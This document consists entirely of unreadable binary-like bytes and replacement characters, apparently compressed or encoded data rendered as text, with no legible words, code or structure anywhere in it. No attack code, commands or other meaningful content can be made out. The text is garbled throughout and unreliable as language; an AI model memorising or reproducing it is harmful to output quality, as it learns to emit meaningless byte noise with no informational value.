�o���2e�Z-���轡�E98>*�H�x�;�����di@4"vcu�լ�5�#�)D[c��8���%�ND��^���a1G_W����������m�Eu!�R+�vK�{�~ݰ������i�zZ���oKeY��z#;U��aw� m{��ԈN ,J�}oDT�/NA�Ff�ulp,�(˂۶c�O����oX�%�݀V*�9V߰�:�rF]O�����~C�L���2`���I�}4���<O9U�p�c���x}�i*��H˒�fN1� �#�\gBzIs@�����2�G_rK�๑���0��5���Y+� ��p��{���ahG'�d�O��=A$CEkcU�ޓ�Ѐ1>{�Iΰ��{`(��q`�4�sW�Hl��	���^�|7�=��g����:�3�������>�}��=C  x�w����H�GS	 #�2�������n�v�Mr�$�^.�P>���:����i��u�>��̈�8æ�����e�7��t/�u�fi����VJ�2E�)��?Um$��^�0螌Q�G�9q�1�a���|o��X�#�ì��Q���Q����l,��������}	����cD����Yh��z��qL)�yDԨ���|!*�n��(��v�t>��A��4T՞�R
<�$��٘�/����)y��B�W�����ʃ{�VaxB�C�m|���+� r\�O?����,�7�f����t��j#�^�*��{:;zn+]���8Ł����+,d�".LU��9}���a9���yu6�*����S��jt��x��!G���+ǳj�$�&/��j���|��{���<��{C��>��]߹�+^�q6�(##�l��0X$+ux�]xݎ���81G_�ws�CqQ���aӷG�%�ߔalP�0`�b�(d�g��>u�(�,���{:�6w����X͟���~�G�5���7��� �뛧�"�N9��!�P������Y�Ԃ�x�046���g�ѡEn�1N�Z�5��;Tv�t��"�+�iPR���(�����n��t ���gk�,�Þ֨es�F� �܋`r8&�� Z��جƇݐ*�Jř��\ӱ'y`���i���\ͥ@�h�L�Z3c ��
+$���GzW�%`���}��� s��X{���� �4�L�����HT �qv9�,u�ҍ�km�IQ`Q�J�u��5?���q(���F�A�����+2�4��!j,�B���]�`���0�<֗���q���Ӕ���]o؛�1,�}����ˆmk������}klO�<q8Q @�q��)\�\�!KK�Xe�XO5p���o��K��������{�����h\o�F�z:	
�}ö1�Ũw��'	4r���`L^��ǎ��Xi������}o��I�W#�I�l2�u�#������=,G��g��֚��$#�o)���xb��;j)��0lۆ��}�kλG~{8���r�r4;0����p���⧧3��P��K)�@˔�}��S�����
0~뚩#y@�O��=�ܸR@��U�a1iΆ�"u�n���h#*�~�Q��}�m\�qvd����"�71���0\T%	��z�Q�;�,;��Z�x)��㹳���m��%�r6�?;�AJ�r����j\e\;X���O��\��Be\co�c��ZS��mGk̑\a�����&@�q:)"��"� �T�:��5+��jӵ��˨N�c���A>�Wc:#k�ǀ�zE��t�����?�ç��V� 8��{U퓲0;�����jǈ��Ӿ�#ц�P�
���;6 ��]8�0�! Y��:=��N��Z	w��K��ɂ�c/9����5���8��t<�w����Lc%g�d�a@�0潃2b��C���I9f1����tF�ߛ���y��m��_E���\��������'n�?�$������w�3��=6�=�;�f}w^���g���9�5��~�4.�����~��?����]��o<����v�f��߷�3ޟ�m�h�X+��<x�|ι��0�5�.�>�t)�b�R��$��{=\�_C�̹�y���*�l���aZ�6������Aa(B0|�����e:���W�~�I���������DЧk���qbG�9~�a�������)d �������#X�h�UMb��M�P�� 4����P�됣1���P����怿)�?���5X��,+��g��(����4 �'t��n��QKA�i��;0q�D��q���1��[R�T�\��\p����F����bC�R��L� N��%3|Iz���FA�HTW��9��b�A`�^��K�SU�9�����H)��I��Ucwiot {cdTȅ����W���ܰ�j%�]5C��_�x�l$5�p9pZ�蟣��ְot$��h�;a�B�3%�������4)�c�-#�-�EK����;n{rSʳ6�ҸlZ���}�aޘ�[��ź����S]y����'�e�oy��V�#�#�;:JU:��q����v�e�[Oֳ�H3�"u�&���t�����z7��\�~/��{7���ฏ�<�3�a��V��~�����I����B�(qF�I�>7������oҬh̹��,�������d&��s���W��w�h�"��+8qH�%��O���9"�,Ѷ�^��Pq/s)�I���9��0��`>س�jg|0#$�E��g5��j�������Dh/F��=G�%�kJQ¥��
��ۢ�K�sO��Zn�.�X1�f�`,��t؜b���^�>�F����gq�$J�(����j>���;����������A G��3;���%����΢�M���m��>���D�}۞�I�=h?hmv!O~	"Ђ����N:�b������8Q2~ox�rP{*�7���Ȓ��(�;>�p�i�Tq��ʃ�r=�����=�ΰ��v Wg
͊���R��
+��f9 �����
*wק�8��lb=|2�����?����렑3�>��k�H�_#���}��K�y��Z�����=�~�� ���2��mԚ_+'�k�?~�Vc^����}�����E��c��������i\l�_gpF<���!g5��y�
�������������|H%q/~'r8�u_�������EE��u���j F$�#�عKx���Q�QN�9��Ә) J��7 ��m����9h4�=�R�s�s-x(ʙ�5`�h�>�_�p�t��9c�q�&��O�l��}����Z�)������x��5�U.��z,�i�`�A����R?r�5�9`����Q)/�s�(�,(.}ɀ}:�=��a�,�@���S�=�y�)4lғ����=b�#!���,jS�MO��JY!Z`�ð�.�����V蘀H.~
���Q B��;j�t���Ws9����'	/G�����w$!G�^�W|}yA�%�6q�8�5��s̫�VqcTC]*ֵ}�9�m�㡞~����i�.�G���Yy�镡��L� S�J1���/ێ�L1Њ6��?f�'V���-`���@)X�K]�{Ƕo�`���o�5�t��\�:#%ge/N� F:\�E���#����{����_c]���wz���n��K�v��}�q�6�ޱ,+�u���>f}a:�����-���k�~�yj��ւeY�Q��IM/��q�P��~�����Cĥ�����`:Lm>���z>��^j�L������"�j�L�g���� ��5����%C�M���<FQ�s�W���{�׆��J�Ǝ�@(�>���ƐaEYb�gGv�@��g���٘��܆	��Q-T��[��`PV{.;�å�����b�g3�7B��O�����6�S�<�Krr���?�Y�1X���7�7���Qȅy_����_��-��{��}��۔[;��`�������!�+l���ݏ��]2���N���������Ws^��R�o�?�����c��t6�?Z��K������֝������?���sHՙ�<�0�n *FZ�6洁��;"z�P�&#�*,�
��"5�ꎋ�)�8���O��V^9�R���C����R3?��5����y��F��%A=Պ�m���������#^������޷�vߧo��z�e��Ϸ���y��ķ����6�s�oa�b,dxz�l8����S���q�O�B�TV�4�w��˜�!}���@�W��1>������g��#K��b�<"W���=̴�!��zA����Z+3�ͨ�G�,<�QVe�_�B��x'�U26��̝�6�R�)��IFP����f��],n~V߈r���#�`�
�̏�� a]J�@F� Q�Q"�{�C�I�Rl8*z�޽0� �,���<���*,W7�����	���pe2b�zެ��$�.
��,�01A��4=�����ja��m�d��Q�K��j�$�b��s��*n��/b��?=�+���YS/g�E�;cxH%�f0�ga�
q�z&x* -�ip�oj�ohOWmZ/W+-xL&�m��\0��������hW1��K�@�Э���K���f�����Z:�U5!�T0�p宩	�7w����) ����� j!��u*�ua�:q����p��x�v�Hl-�9�e���zox�n���E2�[�9�
ݜQ���g?�f���g�)^�P;�1��-�!�Ï~x�I ;T�7K�|^f�]�8R�!��-J�I�X�S*��>_�q�����<�GIY�K~��x���0�Wyң޻��7�'`�xJ��#��+�5t�.1��V�!s����9<꘷�yɢpȾ���@��ep$�e�B3s��4����Ԭ�����+����0���;ՃM��
,q aN-�-h�hX-��~:-���Xݵ����KK���V���"4Td�d(�@t+�[�C�x��?�[���kFiŤ�@AH#K9�7�S�����@
N�O���+��l��C���t�ef�.�07�9�7�'���s�� (0��J�ZvO���_]�y�~���{����wS��{l{��lΪ ��=�s���<*s�/���C�v�U-G8����baӲ'>�Q���W�0���R|��	�j���ç��gk�����D�o���'�����N�/���OU���1��[b���o0����������Bzѻ�����!�1X*��
j�EU���'-.0τ��w��T���{��)��R�vM�W�{��s����ͪ^,�����'jȻ�e{����V���4��{�}Ucx�����톭��_t\�ywH!���g�*�8 Ǳ�����o���ܶ˳#�J\��B��gˠ)|���6�F<Ұ��: m�o�8g	@L@{�p
 �2�&q��I�v%S����)�^nt/?�3�tڒƵ�� �-R`�P��{����?T�,$���W�*J�C�A��S��@X��uÝam�=�V.a>��:�>>���T|�JMsmH��3�Ϫ��2��QZ/g����4���n�*���y}��!����80qa�������#��{Z�ų�G�B�Y=hR�Ri8zw�U���N���_�kc��m}�����|��h\`Q0Vߐ���� �R�vn81��
�uOb�8l�hs�i��mƮ��m=(��j���Y�ʕN��׃�=�x@\)�#j�p]0Θ{���b��u��u��
S(���<��<��0au�`*�k����5<{�0��s`��o^�M#A�_����pR��M���r�s���0�˨a���~rK��f���)�h�����3��ܵX�I�>đ�C�q*����E����4���f�5}k�e�R�^�y�0~���q�E]6������E<䤙��kf_=rx���8����u]�����X�Y��%�߄M�����,�A��a�y{��׵���owl�. |��̝�x� h�G5$�)ׄ*�	��K�(�8y����!t���^0�����8��.�>��|�{&T��Ճ�@�>�q���ʄ�W �^T0�1ԏ��9	�[���s� �1	L0��m��9�u�� R��{�����ۣ��mnZد� 9���'8��q��m~s�7�����!+~1���&|5O�=N����ؽ9v7~)���=*���*O�<�W@/�hy��l��r�!��5��Q�Eܨ�v��1(�J�F��,%k��R�~B�!�h^O�g��4
�.V]�c��}��������Io�i��K5r����>���`m�"�M_*au��y�({iz'p.,��+QV�f�TC)3��b(��1�]һ`�P�I��F�aܽ>&d	�ߪxb;����������+��L�ʷ��{o/��m���\��Ա�k؞�m�9�m�� )w�m&t�6���֢�V����J�������m�T��e]��qDK�Qۿ;K�nB�=�V\p���ɼ�1��H� �OW(p|4�����.#|w��m�==m��z�%����t�t&pK���� �%�]�Lc����֛��jN��i��
�7W8�j��"6a�p��е��V�Ų7W�fmt{��y+ah���G7�H�ubBAϤ^���'i|�L4EH�����2^R��h�D}��a�beU��VƏV<F��J&�-�*��ȰuC���v�-? ԅ�~�I(��҅�\�/�$��	��s�9My�L�2[��-X�ZJ�'&�lPH�9��c�.���XTm"���a�*&P�^Zc�2�����x��T�@$�^J�XvV#0�D��&�OA�֦�0�=��:���ɀHPi����
������o? bn��8�,�����B-���ďG�Ǐ'���	�e��T3���n�����I�6 ���a�|-Z�����B��1Q�	���$��y����G�~XՃ�V��.����|�w�	@���*К���� �NKfwtZ�S��N�B�B
��T��@K*�!�s��|��{��:'��i�3�x����;L��\
	��&ƣgPUr(�ۧEx�=o��c~<,��:g*-2�幄s&�6���95����y�0��\L8�^�����P�v����0kE�-�}�A,����@ �F���D?��	  p,zw�u��,���Q��7�ۯ�3v�)��Oe �j��H��m��������yq�u�`Y��K����bsT+@��yV��jħ6}B�+sI�<}^/�%����~����	<�{_0AJ@x˅�K� ��5��,���\?��x6f�E���w��!���}�:#�Yyإ�˘>]��� ���g�����<(��1�$��� ���E���
�W�pl����^?b�^�@����sc�^3F������`��	���?E�{3�vA�n{�rf�C�/��U���ƴ��9�Tg��i�!��T:| ���f�',����Uۻ�&���v��7���Ks>R���Ve����BR��(����+���(�A�+^Տ�Q�j1���m�uE�k���� �Z�.�S]���h��d-5��s{w��zz�c��g�>u��={�����;�[�=q"�h����u�{;��6��-��k�P��@��
I)}W��w�~cd�bl���|1 7�Nk���+�$c� ���	��]'�(���0xk�.ms�{k�M!��uq���M�aΙ��X�j7cvW�����bJ�J@��g�ʅ������8�@��&�Kdg�����C3/�fn����V�P���S�d��0X��-,�7��h�{�<��w�ߌ��Zl�QϺ࠯[��}K�	����e�	��>�T0����f�tyf�IL����6�0E�ϵ�)�I�0FzrU7�4 Óȶ�/�[�n��&��j>G_��;�<}�*L�Ä�L�' �4@�.�X1h��n��)���z� P�½����O1��8��{�Y��kN�;;Z�@mTX̻m^�����twlҁ9/�<?��� �x}��׀¼�zk�w��88����yM���(��ϣ[��1�|��9&ί�Ty%i½��SL��9p�si�s �y�l2.��x�o���ÒiGą�6\�i�� i��y<�/�TO��u����>�yΐ@)]z�q�>Q�� �G�%*?<v�e�Y��p���t}��z��1�^�{%̰�'����n�{��t����"���yAL15�Cj��8mV/I��Z���,�D�_���,|�i�I�وvj>���%a�B�8d�-�g����/��6���"�zP�����cB���n���~�!]�i�0A`B�%kr��,H��Ќ���w��^Ndf;�g��њ3��1�cX��LQu�%�1[��� �3\�	#�OaJ����d��-AwfZ�@f�VsK<|ޡ�12=�3)����)��D���XJY�J-߁7/Qq`�s�C����۱��5�B/�dnm$����۶�%���=�?-B��u{��,�VǺ[�h���ǃ�q�I]{�<bV��ɰ�R�d4�"�����"��4��u�����o0k���C���{��}e��P������R��9�����o�����U��	�>a
��~�{PaOX}H��D�p�<�d���,�7�2�%��K�T���UG�ڨ���[��e|u����������g�=~T�O
��Ǽ$��e�#!���z7�
�:ֻq�
6��ћw�3/�2n�4:�7ߝ�q�;��94���9�q�������?q��ݛ9]ߤ!o��+ɬ�^��.ej�b�1rҲ2��E+o��T�X�t�c��|(���OЙ��DP�4��<q�z���&��N��^8��o3G��r ���{qz9��º�Cr�e��{����^����5�sԯy	;+[�	�&�-%���#��3���"dp*�-Y�hp��§��7Lq�$��EoF)XW�d�X�����jTao�D*���=+6�2DB�`��=�d���
���	��*�?̰>��ۄe�u�w���_��S5ֵ��jx��������]�Ow��� sz��X�J�����ش&��PxHT"ܵe�l2���u�5�uV_�	�����06c@��ѝ�rb���Ρ -���2>��s���a4�7���B�"�c��y:���z7z8'�ya��L����_/3[h̆��[rE+Q����}N��dyA�2l:��k������?���11.O��S��Ĳ�n%�Ƨs��6�k��n��~���q4�__���:.���0'�h��?0!8�s���i�):��"�Y��/����6���IO��T]�&>r_)������Ŗ/�$�UP��M�x��L�Ge��-?�V� h{�7�3�y*k�-�`�a��B=䖱'�����XC�3�|$���ǳ(J�p5���ݽ�y��R�]���߅�/̄3������f����[��wx��!A���S tg,�=7?��O��ߍ�V|r��/-�_������/|,]�݃eA��Ҙ�H�td��g��kE����QG��������)��S��T��}���uw�L���|b���4�/��Z3���R#VG�k��� �i�]��P`'#�/wZOvh����u�����"���o0���LXV�
w�*L�Yo^��*q��z�>��̹װ�����q���N\饝��c۵-Ϋ�x`��\z����!>`�/M�1�I��u0���W_�䗪ᔷ�_
�>|�����}�!=E҂�7�8�Qi�*�*�wXU��0�4�Z��d�5���\��0��A�'i�~��x��A��{�N���p���40/!`�$���Ç�H���s����$�\���}[k��:A�ٚ�V���E̺4[��]�ߍ_����V{�\���������Z�7ʑ��Z�5!]B��uzN������f(xFJ�k��:�� ��ݪ���^c:���#��6�G[T��"ܙ)����~��D�p{=��S�B��J�e�6��h���5ӑ���=�rk$��HIk٘���U% �!0O���������g���k�}���}�|}eO���I`�N��+�xƙ��D�7����A�[��)ƫ9J
��]���a��ަ{s���Τps���B���Y�B8L�,;>�-����X�0h袘�p�c�}|"�Vϸh7�4�R�-�Ɠ��J��y"f_a�{�z.0S��]W������V�1SȤR����H�Go �	� r~�����>q�^��>���T𚦰i"8��q��.8���8��0O�Kщq]�j��	q�������s(+>����Ɗ�ϲ2���l�cXy?U�����i�s��?���W�~`�icqA���:��Ó�N`����̉1.4�@�p���)T��~�jØü)P����g�`���?�E�[�A���������kx�z�]~�L+�3��F����!�c�\�ަ�qzl#i�8/$[�~��ۤ���\*(�{�M^#L��Ԩ�H��|U��̵iP�ʌ92�찵:���0ކ��3o�K=�]K^�o߼W]>�erZ��ul���L�%�Ҩ5N7��aJ���呵�+#�!�D#��R������
K��)���Y�&�cN\�8;��?�Ȕ�`�� w������5sk�	fT7!�%&�P�3!�N����Oo ��{>�1m�rM�c�m���t�͵�������t���M�fx��VY7�O��@?ʳd���]��:�׎ލq�/��X���z���|�� [��<�GKY�~���Ӏ�`[�W��������V��տ	���! unU)A��j���!>I������v�J��O�/���CxlN,�����Vs΃�&|���`ʱ��3���ë�^� ~@��RH��!k��F:�$+l��8M�0��L۞�{�=�,�}�h?�N0�2��%Ti}��^��U\��خ�������sw�|;s0�\GX��̃����u��>��uu�Fy��.}6L7�X�;z���u�WO��wiM��k{��V����7�urf<�g2gd�{t�m�*ae���^^�@цzr6;�/@��n����KCȮ}�g'/���tl(�[	��c�ک�[�.��Oq8����ʵ �#�N ۯ�4S�N���>wOC�֚yu���)L�(�J-� ���{��"��MuK5ၜ����p8�Y�0H�$w ���T q�y�;|(x��+w�Ǜ+̊���.�����D01!�k�n%֩F#��t�Ǘ+
X.���0�9�� �a�`��j�a�3���4߷�9�S��#
A��PQ�Iě���ާ_���rr���7�BsA0\��`�ԉ���g�/ i��O��x�ں�3�"�UT͚;E�����?b`B0���BN��ٚ%� ������ޭ�����2��=��{��4�+�)1:�L�N��a1�����~v�"bQ�	xCM�sME��|�!�P|��~���~	���ۆ���u���uO<z�>����52ww�0���	�ҤT��SO���3�1�0�� ���	���k �!3��p�� �y�R�@&�ӕ�D�i���YpO �3�"�LO7C�������Pz����H}�ӕ����^�ݔk�����*��5̘s D[�1�S2�b	y ��% 6N%�	�[��7~�t酂���{��_5ݽ�2�S���ؗ���l��ҏ�'S�ʻ!��x҈d��.=�l�j-�ڬ��]��b+ǜ�o�4;O�������*h��x�7? �ߧ����\�k^� a��Y7M�3���D���߳w<Z3�������q��G�HX���)�w?����|���x ���/x#X���Gı�g�E��]����M\<�����:N�IS��X+ T�U s )��{���K\��! �od�\T������]�P-�T��"�u��M���b�Oh��Tp4�`_�7��<��>my
���`u���h�K��w�]���8(%�$&͙�t���NNU��D�X�-��[q��>
oV2yT�-���E�R��]���{���*�e� ���x��+~�_	˺f�X�G���{��y)°P�*�34�8l���O=����ƩS��6���&��� O��܂��W|�<���3��:.z�S�Ԟs�H/�0�ɠ��Ll������e�`4`cdE�R��y+�$S��,cCy6E�vs�܊���r�0=՘FS��ơdhS�B��H�6��@g�b�����2.����P���-�dըau�}��������&A$�����⁩���7y�$�9�&�aF߸4Λ?}#�`����yG��)�E��FZ��f��eR@R�	`��l�ץj R� �xY�������>*W���]��2|O�Y���1C��s!H��% �³EԼ���P�G�q*�ą*�  �vZ�P�D�)*L�#�0���*�ƅ9-��*B��u�s�e�[ǜ_���u:����j�G;�G�Ó�����s G7�i����ayn����D{�����9&�0a{*"��<-)�8�2��	������Q���@;:�n�טF��y(��i�$be݊Lğ�!�~^�*�y���U���(�B�9��s���M2�ϩ�:/���Mv'hu��^�o9*�$�X|�/�Ǟ�¢
�un�n:�9?��;vy���X�i�
�x"ZX�lmO�a ��К� l�/������4�!�vd=������f��Z>�gu�Lt�]Y�u�6F`cf���&‫�ǀ	�p�D�� �?�0k��0���GEW_����(m�>�}_3#����_-�<@����������I�7\��SݣA��FV� ��WY�OU�`^SLe"B��	����57E0z��8��Q������?;����Di�1�
�����k}�,sƉ�\��������=>��'CJQޯ���T�q����nm��=ӶwQ�!q�����h�o�Y�ޝY%3���w�p~.v����)���ח��)>��g���Z�@��&&�34���.�p�;���+�r�K��Ng,��q{8��+.��g �.���s��T��U�V�c�-��۳�L���g��N�T�כ��G���փ)2ɡ�g0e���������W8}�}�}�s����t��`�-_��޻�{�^���?�&��J�y��2����y��nճ���.��>g��e��,k�6!P��v�}�5�V�xUK���&.sW0���x ��pX�ƈ\�a���~��ϪG|O���Y�J�/�k�B�[t�@d�Vzo��V%� �����QJ��2��M�}��H�ɭ�����G�ˁ�l����<rZž���6��E�mg��s�>LZ��j�*8��� ��fx8���+���� ��u5ADb3��u.�dW�)��ӽUXB"�n�C����Jg閈-� ���Z&(D[�FT�jYDW��Kf��&�p=f*8�%��h������)8��M3�ᢹ&�6.W��+GA^1����*�@��opC^�'�y�ث��!��n9B���FhݍZ�ۿ����H� ����0%�G��yX�����u�P��Y%�<�� ����k� ��?�<y�+9���?�h����l___� �:ǅ�zYr= ����4XE�k\�:_�iI M�;� |C��I/ʣ�������� W:N�c8U#����0'�����k��<O%~N?�'��o�AS�d�rܻa[�X_�T��w$��z-���"�K�*�-2��bUD�]0�Tk�sj� m�
�!$~�Н��[���n�]�*��v��/�hx ��(�2��L�}buצ�4-��&8��?$�;$7I+�VHƣ���c?��N�DC�ˎ0uN$Q�]~�D�bq�?u�Ҫ��)�O�3�	#�0w맸�ĉy2��0W�cNT���l��ܞ�G�%C��Y6�U��	vgĲ���Ȥ Z��
��8�s�w[���BD68U�������������{ۂ�[��*-�[�
����o*��6?^�S���,���Nw�er�$��ۭs2F�������+����!�,����� ����`ߝ�� �;��E�=��?�Z���zp\���5�k��X>p:����8T"\��Hb�*�,�^~�p`~S���� ��;Ԭ��Ɯ�y�F��p����������\����j;7���>+ױ����k�g�EP`�{�m<��|9!�f�)�+�ױf����
����{��{��G��j�����y2�9w�����r�&@x'�y_�2�NO싹�
�`g�� ���%{T��e� }�0p�}X�R�3�,���d��Z�k/E
���-֦�QohI Z��&�^`(t��Iլ����p�r3Ÿ GE��#�6���������B�b�2�.̼�|���N�s}%,̵�Tx��!�k<��q}�4��	��K��(�
+���A&y:��ݒ�I�ߨ�Q�|
�X��<C��&����Х���rlL�y�#A�� D�8�E���u<���4��jL��a��L�NO	�׺5��ؘ���»:n3`�� 
q&TSYj>O�;a�e�ۀZ={'��=�0�q�3��E�C�������ל�M����c*ư�Ē6�9>�k�</�$r��1 Z�5����ӄ�����4�2뿪��dȋ4	[�ƾ��y�l�;X%���s�i����qx<�u��w���^P���/OR�KŤv.P�z�$�3����*o�߹���+����8��|NOÝ��.q�P�X?����}M�V9��Y��3hs�J�ب�*gÚқ)ij
��eO�	�.��`���o��iV��<q]'T�LԚy�t��g�+<���3�|�b+3�)�L�"��g��[�}in��ZHmO�����}����p�R]�i!�P�L�O���ѽωc|inJ��yl��e�\bŕ�����+�UY��Xѿ.�#��0��k&E�,���٤�i�o����p�*�쩦8��Gb��6yPp��̯�����w4���;��rXUH�'�Bh[����_�.��lIM���>��0���}�թ�Ê� <����vo�S��`��Z�wO&%��-0�XC6�BUp��m�W�ǁ��篵1����69�:�
�W|��Xۛ�6��aB�o0eҿ����u&��W��/�m����c%�+�yʚ[�SK�# ݭ#���r&������E��!�φ*~��x吽4&?;���{ނ���E�UA��9�Bn��~rG�\��1�3ĝW���\����������o�{[�7���z�I^����)�B
l;��3�}���ݼ�E�%���z.F#�Ԗk��,cV�7B�Kk�����W�h��X��Y �b�Y�!�L�
fy�a�����h0t �=��óm��+x�Ͱ@�q\x�_E0�T8�[7kL�����V��*Ӧ��$$��i�8�cU)D�)���\�O�q�N-y/p�fdI+^t����*Y׸��Y����_�gK·X��;/��4�8=olrfu7E� �_6^p-�tZrkFi��`2d~��Zf�֮[&�!��4&;�+��P���#wN(�4�< R�Q�s8nO1���=��vx<�BC�!,� k�&Ցď�m|S\ �ĕ �����e�u��i�>���"�Skڔ��7 t*#E .� i��xB|��>?Ba��,������kZ�oIŃ�������c��8�0�	��xX"�~t�a	��'��1Ńӿ�J	����^c`x��\�̤/�����0^/K�w8&m�*3�}O4W<�$��1�4.qy��w�f���8)��{�mwSO��H(��� 5�ט�.
������蹤�K�;-�ew�|UZ��
���׈�$��*�J���;��P|�v�9���&���{	�Y�����q7�gAk�x��ŷ�O2�#�7�t�7��G�������%{gNk��৘ ��ѷ��.�%�3K: m�m����Ǧ����� ��ʘ�4�5�y0蛀R5�U���S�?�"���B �������j�3!���O(^�
P�nUㅴj\N��Q ]> �[�q��	�
�U!~�1o'�<��Ĭ�[O��d@����5����xɥ���0����O�S�\�[����R��AV1h��������f��k��F�^�KG2$�
U�K��}��e���,�W� U���7���kb�
P�O��1~I�dn�.��0 ��R�A��XΙ�ɀJ<��7?NU|�3"�F��!{c���ku?9�
W���r���ѵ�Cn�7x90В������>�z}W&��ܵ��X��|�N=��޷Cna2�P����ލu�ueS$yo�xV�1��aO�d�g�}³�C�P�&~�'�Բ�+" T
��p�1�lH!��B!=/���g� �:���)*fo���a�-.V�Q	hzFv��
���q�7�ζ1=_G�	�ߓv�'w�o�`i���1r��H�~��@
y�������^� L�<@]�R�����M&v6��"�w���⬰�l�k1��g�+:���gg�Ú.�s���Ț[E]g��Vs�U���8K�@����K,�j��6<@�1a�V7�_�n�5�f��z�h��j���7e &�9|īh4/%)���1���0
�r��Ԍش:��0� �"��2�Nu�5`�;��'ML�J�FՇ���|N�	� ��>��~�zi51k2����8��b�NȐ����6��Gk��rO�z���_�B���ǜУ[��k��9zt��@�p��5�10ݣ���45j�mU\����!�WM�V�\l%CbE�,<�ԉs��d*~�8<���Ƙ�{�qt����!#xm̼�ȁ����z3�s^�jI�z���T\�'��\_Qtr�߮�Y�(ܛ�Qh���.���Dk��Y�W���]�hs�7�B�}�QX
��@i�Ks�!ݹ�)\7��w*6�&A�oJ���Ψhѻ�p�Pi�<�^��p��B��������-��� V��>L!u?�HP�����,�_����t���7��T���1��&��L&���S<�G̛�^���)s�U<q�q
�8��/u�qE�a���(���\�7x:����ß��l�����S�� ���F�������;�n`ğ�C���x@"Y�C�i�2`}p�o���	��',�z�Lk��s't֏l��#@��W�� Y��Uf��G����u�|g-�7߉��sw��un�k��.�)����΅{��P�[��!)@� ��҂=�AM�Y�2�?ʼkR·�+m&L�X�#jN�߇���i�œ�Hx%ua�g�5�t�s�}�RşnA$]cV}��
8Wz���?
~I+t��JC��Pqd���ǒ����O&�q�w�������=�������sa��mI7: �h{:��������^���l']�U.�Z��s��2�ˉ\��-P�� �KN��h�&eB�N뺷�	K�pa��T>��8�I�L�7�ł���iб\/�¾��n�k�N�-�!�&���.�G{�tQ8gR4ZN���V�� ��Y6�i	>�q�3B�B fDw�~tL�	��O�*��顧��"x�"���Qx�x�pk�/����=�I0�|WI�F�L���S�	aȅ��
����q��A�X7�ȐPS~ S�Y?�@�:X�o2��5c�E�j��"��>B�Yf��G��w8�Ֆ���M�V ���澠��#ܿ�ݪi1o�m��8)0�o洀{�4_,C���|S� ��BңEzd�E�q	�5PJ�E�.D("����Љs��'�_��{s�/�X��CZ�k�)� �.x�L<Jڧ��l���6=�#��I�1��s��f���r�b}�kFRM�i���y�K��0��s�
N�$�s�e=P(0���Z�`xY9z��h��S�9D�<���Y�&���D`�*A#���<��s!t�~v0�B�}��3������'��3L3܆�gUc�ʐE!���Q�A����_i���<Y9��]�3��i*3P���	�����
�f^����95U��r*<����jG�b\�������������'��/ "����y1����%3c1�v��ų�,8U��R݁}�s	msZd�U���p(i�1F�3���/^���O��5T�,�����K��],��r��o��R�5g&9��Ki��RnM\�=�k{�B�+%X����@�&do۬�����d��l($y�`.E<69۫mr,q]7�����t+�v�8�"�.���<���}��uGi�*���U���CAv,ϒ�dtjJ��}���j~.�T8�y��a�93���+�?�2�`/�ϻP�
-����?��&�	&-4)��Յ��i�cp"x����<S�L�J��Wd���E(4�>_�k�v'�Wx�킱��B��������~�3������Y�m�J�©�v�o[��Ʉp�y_�v�4���Z�r���R~տ���dp��35C�lB��.�X��+�%��L���Z����}jF��|E�ߜijA�0Ѧ��z�u�ڼ]fW�鴤l�al I&\h���u
��)L��9\����n�$��~j�y�C=z��Q� �7�M	������P�I/@48�H�M���Z3e�TA�̉d��H��5De����|��r�y�e�`�S>�	��A�O�*SM�ɳ��)8z�"`�?�}�*�:q�.�6f×t�vo������N�b�O�aON[[��?\�.T����R�8v�]i�%S��7�� $�YH�e����Q��X~�t�qm@Q�C���f���̕M�pH�_��K�J	Ji�N���դw����k"���p~�	�5�#y�&ͽ#��݅�벤tw��h=�]��OUю��k� ���h��F�{H�o��p~�s`\���cb����q���i�8/�(��a
�1���8�����$�F�jm,d��N����ĔC�Z��|�����x��p��.s����!M� K��I'�Y[�|#3�6C�77"��?(��v//h�:I:��k�2 
��U �~�P�TY=rl
��AA��J h̅�M���ǻRB�y��PQ0�!L��WM�b;����c�j� ��)
�w�r�~�1�$��h9�B�;��C��C���e�1��7�
M����äxM5\/��_BjX|�
�@e����&��Ή?P�R�&���Bv�������Q���	�jULOc.m�I��'�0��ď��$��*�
�XQf��nUp�<���dҿD���v��=�RJ<��"(���@0�LB���j�� iU���·x	���.�W�u��U�����.��h�* +��n���H\ح�9V�a����S�@��3�����7�|���^c_]��~)�Q��F܉G;�.wy��� �2����5'>�Jx}��2��|�yK�Uaж�pw4w?p����/`���0a|�^۾���ތa�k[�ݍ{o��mrc|閾=�\��i߃ws�q�m7;��d+��_��ɧ�+=C�>�y9�h� ��	z��,��t��j_�@Bk��q>�I�F�u���aVF&����5�+8C��\{�u�������hπ]L#`QK��"y?�%g�H������ߛ��X??���o_���ʢ`n ��[\ኅ�����+@Ąӂ��&��\�7��zX��"�-��$���|�	
@!�g!����8��7�;=
E-�	܎�
a̶- ��G3�5�+?ܒ�H�����,��Pލ�B5ݺ����OBPIXљ��� ����a<����]�"�&F��dn��h��>�t%Ɯ�`�9���ȩ �����P�c�Y�+�	��Đe^0'fk�|}�ׯ/Kh���ǍI��D�:jͬ�"�a�z?�Ç�C1�
��,��9��+zT4�=6��vX9�ˍg�j��qY�����Dχ�cL��94��
��8�[s�:���PS
LM�8 �@KU��̮�<ya�������$����1��9�j�ěM.\�ܸ�B�+�cy<DB��&�'r������Z`e����᷎��f���P(��q��.�h��uA�	�-��A>�Õ�3�=Zr����'�Q�P�3��X-�u�%���3&�_ϑ��=
!?4]�����\M���[�{aح���sF-����l��o���
x�guW]���פj�M�9�?�"���@���uO�C�1�y�ǌ���r8<��*�7�]��.�xxx�ᇈg�_-��S�vN�h=�M[�&�cyǞI��Z��.	[�ch�,��U� �}Ȼ�����}�j]縫"�B-aT+VTk�Y�������q�R�X�D�qG��&�6��7p��{A*;�|�aݧ5D�Z�£λΏ����>S#�j�Ū�m9�j�H�ֿ�s/'��u&
�p�\�/=y�c^ �)sM�LX�����΍�ַ���ԃt;������|v���w�k	�V!뮿����_�����3�n����UqJ�[��XEl����\ϫ�?��������P>��X�q��H���I�{&N�H���a6'�dx�:�V����m9.����R���-�[��4� ò�S���ֻ��K���W �3��
|t�hL$��9�,�Y%=\�;磴��Љ����*�O�~�~zx(@�p��+'n�ś�(��"�Z��f4طz��=f_�F%;y_����U����+� `�R��af�a^�j�V�㾋�{��>Xeޥ� ��޻�VWv�
�na'�9��Ɗ�@3����W*(�W��f7N8,�"�逡1-�T�1�aOĦ l�	������qI���nܘ�t'}�-f�;�KE�a���!�%�V'��`3�����҈��	�P�Қ�S�
�
_/�lG�����.�}s��0��2��̲�-IC`�"��İW
